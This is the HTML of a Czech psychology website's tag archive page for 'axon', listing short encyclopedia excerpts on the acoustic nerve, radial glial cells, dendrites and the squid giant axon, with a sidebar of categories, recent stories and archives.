		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/akusticky-nerv/" rel="bookmark">Akustický nerv</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Akustický nerv (také známý jako sluchový nerv nebo kochleární nerv je součástí vestibulocochlear nervu, (nebo 8. kraniální nerv), který se nachází ve vyšších obratlovcích. Je to smyslový nerv, tj. ten, který vede informace o životním prostředí (v tomto případě akustickou energii, která působí na vnější ucho) do mozku. Druhá část 8. nervu je vestibulární nerv.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/akusticky-nerv/"> <span class="screen-reader-text">Akustický nerv</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-56886 post type-post status-publish format-standard hentry category-encyklopedie tag-vyvojova-psychologie-psychika tag-protein tag-procesy tag-neurony tag-vlastnosti tag-axon tag-neuron tag-bolest tag-kortex ast-grid-common-col ast-full-width ast-article-post" id="post-56886" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/radialni-glialni-bunky/" rel="bookmark">Radiální gliální buňky</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Radiální gliové buňky jsou stěžejním typem buněk ve vyvíjejícím se centrálním nervovém systému (CNS), které se podílejí na klíčových vývojových procesech, od vzorování a migrace neuronů až po jejich nedávno objevenou roli prekurzorů během neurogeneze. Vznikají v raném stadiu vývoje z neuroepiteliálních buněk. Radiální fenotyp je typicky přechodný, ale některé buňky, například Bergmannova glia v</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/radialni-glialni-bunky/"> <span class="screen-reader-text">Radiální gliální buňky</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-56795 post type-post status-publish format-standard hentry category-encyklopedie tag-elektricky tag-bunky tag-chovani tag-neurony tag-potencialni tag-psychologicke-teorie-psychika tag-stimulace tag-axon tag-neuron tag-bolest tag-projekt ast-grid-common-col ast-full-width ast-article-post" id="post-56795" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/dendrites/" rel="bookmark">Dendrites</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Dendrity (z řeckého δένδρον déndron, „strom“) jsou rozvětvené projekce neuronu, které působí na vedení elektrochemické stimulace přijaté z jiných nervových buněk do buněčného těla nebo somy neuronu, ze kterého dendrity vycházejí. Elektrická stimulace je přenášena na dendrity předcházejícími neurony prostřednictvím synapsí, které jsou umístěny na různých místech v celém dendritickém arboru. Dendrity hrají rozhodující roli</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/dendrites/"> <span class="screen-reader-text">Dendrites</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-56540 post type-post status-publish format-standard hentry category-encyklopedie tag-axon tag-adaptivni ast-grid-common-col ast-full-width ast-article-post" id="post-56540" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/squid-obri-axon/" rel="bookmark">Squid obří axon</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Sépie obří axon je velmi velký (až 1 mm v průměru; typicky kolem 0,5 mm) axon, který ovládá část vodního pohonného systému atlantické sépie (Loligo pealei). Sépie využívají tento systém především pro krátké, ale velmi rychlé pohyby vodou obvykle při útěku před predátory. Mezi chapadly sépie je sifon, kterým lze rychle vytlačit vodu rychlými kontrakcemi</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/squid-obri-axon/"> <span class="screen-reader-text">Squid obří axon</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		<div class='ast-pagination'><nav class="navigation pagination" aria-label="Post pagination">
				<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://dbterapie.cz/kategorie/axon/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://dbterapie.cz/kategorie/axon/page/11/">11</a>
<a class="next page-numbers" href="https://dbterapie.cz/kategorie/axon/page/2/">Next <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div>
		</nav></div>
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Kategorie</h2><nav class="menu-nejcastejsi-stitky-container" aria-label="Kategorie"><ul id="menu-nejcastejsi-stitky" class="menu"><li id="menu-item-65594" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65594"><a href="https://dbterapie.cz/kategorie/vyznamni-psychologove/" class="menu-link">Osobnosti v psychologii</a></li>
<li id="menu-item-65595" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65595"><a href="https://dbterapie.cz/kategorie/psychologie-studie/" class="menu-link">Psychologické studie</a></li>
<li id="menu-item-65596" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65596"><a href="https://dbterapie.cz/kategorie/psychologicke-vyzkumy/" class="menu-link">Psychologické výzkumy</a></li>
<li id="menu-item-65597" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65597"><a href="https://dbterapie.cz/kategorie/socialni-psychologiee/" class="menu-link">Sociální psychologie</a></li>
<li id="menu-item-65598" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65598"><a href="https://dbterapie.cz/kategorie/zmeny-v-psychologii/" class="menu-link">Změny v psychologii</a></li>
<li id="menu-item-65599" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65599"><a href="https://dbterapie.cz/kategorie/clovek/" class="menu-link">Humanismus</a></li>
<li id="menu-item-65600" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65600"><a href="https://dbterapie.cz/kategorie/psychicke-stavy-psychologie/" class="menu-link">Psychické stavy</a></li>
<li id="menu-item-65601" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65601"><a href="https://dbterapie.cz/kategorie/chovani/" class="menu-link">Psychologie chování</a></li>
<li id="menu-item-65602" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65602"><a href="https://dbterapie.cz/kategorie/psychologie-prace/" class="menu-link">Psychologie práce</a></li>
<li id="menu-item-65603" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65603"><a href="https://dbterapie.cz/kategorie/vyvojova-psychologie-psychika/" class="menu-link">Vývojová psychologie</a></li>
<li id="menu-item-65604" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65604"><a href="https://dbterapie.cz/kategorie/psychicke-funkce/" class="menu-link">Psychické funkce</a></li>
<li id="menu-item-65605" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65605"><a href="https://dbterapie.cz/kategorie/psychologie/" class="menu-link">Psychologie</a></li>
<li id="menu-item-65606" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65606"><a href="https://dbterapie.cz/kategorie/psychologie-osobnosti-osobnost/" class="menu-link">Psychologie osobnosti</a></li>
<li id="menu-item-65607" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65607"><a href="https://dbterapie.cz/kategorie/psychologicke-teorie-psychika/" class="menu-link">Psychologické teorie</a></li>
<li id="menu-item-65608" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65608"><a href="https://dbterapie.cz/kategorie/skupina-psychologie/" class="menu-link">Psychologie skupin</a></li>
<li id="menu-item-65609" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65609"><a href="https://dbterapie.cz/kategorie/dusevni-zdravi-psychologie/" class="menu-link">Duševní zdraví</a></li>
<li id="menu-item-65612" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65612"><a href="https://dbterapie.cz/kategorie/dusevni-onemocneni-psychologie/" class="menu-link">Duševní onemocnění</a></li>
<li id="menu-item-65613" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65613"><a href="https://dbterapie.cz/kategorie/poruchy-psychiky/" class="menu-link">Psychické poruchy</a></li>
<li id="menu-item-65614" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65614"><a href="https://dbterapie.cz/kategorie/poruchy-dusevniho-zdravi/" class="menu-link">Problémy s duševním zdravím</a></li>
<li id="menu-item-65615" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65615"><a href="https://dbterapie.cz/kategorie/proces/" class="menu-link">Psychické procesy</a></li>
<li id="menu-item-65616" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65616"><a href="https://dbterapie.cz/kategorie/rozdily-v-psychice/" class="menu-link">Interindividuální psychologie</a></li>
<li id="menu-item-65617" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65617"><a href="https://dbterapie.cz/kategorie/mozek/" class="menu-link">Neurovědy a mozek</a></li>
<li id="menu-item-65618" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65618"><a href="https://dbterapie.cz/kategorie/bunky/" class="menu-link">Biologie</a></li>
<li id="menu-item-65619" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65619"><a href="https://dbterapie.cz/kategorie/leky-na-dusevni-onemocneni/" class="menu-link">Psychofarmaka</a></li>
<li id="menu-item-65620" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65620"><a href="https://dbterapie.cz/kategorie/lecba-dusevnich-onemocneni/" class="menu-link">Léčba duševních onemocnění</a></li>
<li id="menu-item-65621" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65621"><a href="https://dbterapie.cz/kategorie/emoce-a-pocity/" class="menu-link">Emoce a pocity</a></li>
<li id="menu-item-65622" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65622"><a href="https://dbterapie.cz/kategorie/vztahy/" class="menu-link">Vztahy</a></li>
<li id="menu-item-65623" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-65623"><a href="https://dbterapie.cz/kategorie/testovani-v-psychologii/" class="menu-link">Psychologické testování</a></li>
</ul></nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Nejnovější články</h2><nav aria-label="Nejnovější články">
		<ul>
											<li>
					<a href="https://dbterapie.cz/pribehy/b-la-jsem-se-mu-ct-e-chci-b-t-svobodnou-matkou-jeho-reakce-m-rozplakala-t-st-m/">Bála jsem se mu říct, že chci být svobodnou matkou: Jeho reakce mě rozplakala štěstím</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/mysleli-si-e-je-to-jen-nevinn-legrace-m-j-spolu-k-kv-li-tomu-skon-il-v-slz-ch-a-j-ml-ela/">Mysleli si, že je to jen nevinná legrace. Můj spolužák kvůli tomu skončil v slzách a já mlčela</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/mraziv-proroctv-na-ulici-p-e-il-jsem-svou-vlastn-smrt-ale-slova-mal-ho-chlapce-mi-vzala-nad-ji/">Mrazivé proroctví na ulici: Přežil jsem svou vlastní smrt, ale slova malého chlapce mi vzala naději</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/myslela-jsem-e-jsem-bl-zen-deset-let-m-krmili-pr-ky-a-m-zachr-nil-oby-ejn-kluk-a-t-k-z-chemick-ho-pekla/">Myslela jsem, že jsem blázen: Deset let mě krmili prášky, až mě zachránil obyčejný kluk a útěk z chemického pekla</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/d-siv-no-n-m-ra-u-eky-probudila-jsem-se-v-kalu-i-krve-a-m-t-lo-se-m-nilo-v-n-co-ciz-ho/">Děsivá noční můra u řeky: Probudila jsem se v kaluži krve a mé tělo se měnilo v něco cizího</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/myslel-jsem-e-jsem-pro-ni-neviditeln-jedin-pohled-na-koln-chodb-ale-zm-nil-cel-m-j-ivot/">Myslel jsem, že jsem pro ni neviditelný. Jediný pohled na školní chodbě ale změnil celý můj život</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/ta-jedna-noc-v-roce-2013-kdy-jsem-pochopila-v-echno-nikdy-nezapomenu-na-to-co-se-stalo-u-baru/">TA JEDNA NOC V ROCE 2013, KDY JSEM POCHOPILA VŠECHNO: NIKDY NEZAPOMENU NA TO, CO SE STALO U BARU</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/kdy-mi-l-ka-i-ekli-e-nikdy-nebudu-m-mou-proklela-jsem-nebe-pak-p-i-la-noc-kter-zm-nila-v-e/">Když mi lékaři řekli, že nikdy nebudu mámou, proklela jsem nebe. Pak přišla noc, která změnila vše</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/ni-iv-tajemstv-m-ho-baru-man-elka-mi-zem-ela-kv-li-ho-ici-a-j-musel-un-st-sv-dka/">Ničivé tajemství mého baru: Manželka mi zemřela kvůli hořčici a já musel unést svědka!</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/mraziv-tajemstv-ze-st-edn-milovala-jsem-svou-u-itelku-50-jej-jedin-pohled-mi-nav-dy-zni-il-ivot/">Mrazivé tajemství ze střední: Milovala jsem svou učitelku (50). Její jediný pohled mi navždy zničil život</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/tajemstv-opu-t-n-vily-no-n-dobrodru-stv-s-luk-em-n-s-m-lem-st-lo-budoucnost-ale-na-la-jsem-tam-l-sku/">TAJEMSTVÍ OPUŠTĚNÉ VILY: Noční dobrodružství s Lukášem nás málem stálo budoucnost, ale našla jsem tam lásku</a>
									</li>
											<li>
					<a href="https://dbterapie.cz/pribehy/m-sto-vysn-n-pr-ce-m-ekala-past-tajemn-jakub-m-l-zvr-cen-pl-n-ze-kter-ho-mraz/">MÍSTO VYSNĚNÉ PRÁCE MĚ ČEKALA PAST: TAJEMNÝ JAKUB MĚL ZVRÁCENÝ PLÁN, ZE KTERÉHO MRAZÍ</a>
									</li>
					</ul>

		</nav></aside><aside id="block-21" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://dbterapie.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://dbterapie.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://dbterapie.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://dbterapie.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://dbterapie.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://dbterapie.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://dbterapie.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://dbterapie.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/08/'>Srpen 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://dbterapie.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://dbterapie.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://dbterapie.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://dbterapie.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://dbterapie.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://dbterapie.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://dbterapie.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dbterapie.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://dbterapie.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dbterapie.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://dbterapie.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://dbterapie.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://dbterapie.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://dbterapie.cz/2016/01/'>Leden 2016</a></li>
</ul></aside><aside id="block-14" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dbterapie.cz/kategorie/crush-kategorie-psychologie-adolescentni-psychologie/" class="tag-cloud-link tag-link-118327 tag-link-position-1" style="font-size: 8pt;" aria-label="&quot;crush&quot; **Kategorie:** * **Psychologie** (Adolescentní psychologie (1 položka)">&quot;crush&quot; **Kategorie:** * **Psychologie** (Adolescentní psychologie</a>
<a href="https://dbterapie.cz/kategorie/kategorie-osobni-rozvoj-motivace-psychologie-produktivita-dusevni-zdravi-seberizeni-time-management-prevence-vyhoreni/" class="tag-cloud-link tag-link-110167 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="**Kategorie:** * Osobní rozvoj * Motivace * Psychologie * Produktivita * Duševní zdraví * Sebeřízení * Time management * Prevence vyhoření (2 položky)">**Kategorie:** * Osobní rozvoj * Motivace * Psychologie * Produktivita * Duševní zdraví * Sebeřízení * Time management * Prevence vyhoření</a>
<a href="https://dbterapie.cz/kategorie/allotriofagie/" class="tag-cloud-link tag-link-141412 tag-link-position-3" style="font-size: 8pt;" aria-label="allotriofagie (1 položka)">allotriofagie</a>
<a href="https://dbterapie.cz/kategorie/border-kolie/" class="tag-cloud-link tag-link-122407 tag-link-position-4" style="font-size: 8pt;" aria-label="border kolie (1 položka)">border kolie</a>
<a href="https://dbterapie.cz/kategorie/cll/" class="tag-cloud-link tag-link-145497 tag-link-position-5" style="font-size: 8pt;" aria-label="CLL (1 položka)">CLL</a>
<a href="https://dbterapie.cz/kategorie/dr-michael-siegel/" class="tag-cloud-link tag-link-133183 tag-link-position-6" style="font-size: 8pt;" aria-label="Dr. Michael Siegel (1 položka)">Dr. Michael Siegel</a>
<a href="https://dbterapie.cz/kategorie/dusevni-zdravi-kategorie-psychologie/" class="tag-cloud-link tag-link-118311 tag-link-position-7" style="font-size: 17.784946236559pt;" aria-label="duševní zdraví **Kategorie:** * Psychologie (8 položek)">duševní zdraví **Kategorie:** * Psychologie</a>
<a href="https://dbterapie.cz/kategorie/emoce-a-zmena-pohledu-na-svet-mindfulness-a-meditace-meditace-je-jednim-ze-tri-hlavnich-tipu-pro-nalezeni-klidu-dusevni-zdravi-text-se-dotyka-temat-jako-je-zvladani-stresu/" class="tag-cloud-link tag-link-129103 tag-link-position-8" style="font-size: 8pt;" aria-label="emoce a změna pohledu na svět. * **Mindfulness a Meditace:** Meditace je jedním ze tří hlavních tipů pro nalezení klidu. * **Duševní zdraví:** Text se dotýká témat jako je zvládání stresu (1 položka)">emoce a změna pohledu na svět. * **Mindfulness a Meditace:** Meditace je jedním ze tří hlavních tipů pro nalezení klidu. * **Duševní zdraví:** Text se dotýká témat jako je zvládání stresu</a>
<a href="https://dbterapie.cz/kategorie/eticke-aspekty-koucovani/" class="tag-cloud-link tag-link-137333 tag-link-position-9" style="font-size: 8pt;" aria-label="etické aspekty koučování (1 položka)">etické aspekty koučování</a>
<a href="https://dbterapie.cz/kategorie/fck-anxiety-kategorie-dusevni-zdravi/" class="tag-cloud-link tag-link-129119 tag-link-position-10" style="font-size: 8pt;" aria-label="F*ck Anxiety Kategorie: duševní zdraví (1 položka)">F*ck Anxiety Kategorie: duševní zdraví</a>
<a href="https://dbterapie.cz/kategorie/feministicka-iniciativa/" class="tag-cloud-link tag-link-122439 tag-link-position-11" style="font-size: 8pt;" aria-label="feministická iniciativa (1 položka)">feministická iniciativa</a>
